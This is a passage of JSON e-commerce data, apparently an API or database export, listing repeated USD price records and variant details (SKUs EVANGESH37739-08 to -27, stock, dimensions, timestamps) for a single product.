Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1168,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1169,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1169,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1169,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1170,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1170,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1170,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1171,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1171,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1171,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1172,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1172,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1172,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1173,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1173,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1173,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1174,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1174,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1174,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1175,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1175,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1175,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1176,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1176,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1176,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1177,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1177,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1177,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1178,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1178,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1178,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1179,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1179,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1179,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1180,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1180,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1180,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1181,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1181,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1181,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1182,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1182,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1182,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1183,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1183,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1183,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1184,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1184,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1184,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1185,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1185,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1185,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1186,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1186,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1186,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1187,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1187,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1187,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1188,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1188,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US 